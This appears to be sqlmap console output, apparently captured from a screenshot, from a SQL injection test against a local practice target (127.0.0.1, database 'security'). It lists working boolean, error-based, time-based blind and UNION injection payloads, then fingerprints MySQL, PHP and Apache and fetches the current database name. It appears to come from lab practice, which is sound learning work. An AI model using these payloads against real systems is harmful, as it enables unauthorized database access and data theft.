 C:\Windows\system32\cmd.exe
Payload: id=1' AND 7754=7754-- hOvz
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71707a6b71,(SELECT (ELT(4441=4441,1))),0x716b767671,0x78))s), 844
6744073709551610, 8446744073709551610)))-- lYvN
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5423 FROM (SELECT(SLEEP(5)))cnIa)-- BBzn
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9802' UNION ALL SELECT NULL,CONCAT(0x71707a6b71,0x466e6b6b4e4761746a736a4f4b4e4966474e5763705361714b6753656f6d7a63797
5636270594f50,0x716b767671),NULL-- -
---
[09:30:05] [INFO] testing MySQL
[09:30:08] [INFO] confirming MySQL
[09:30:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[09:30:16] [INFO] fetching current database
current database: 'security'
[09:30:18] [INFO] fetched data logged to text files under 'C:\Users\princess\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 09:30:18 /2022-07-22/
D:\software\Python\sqlmap>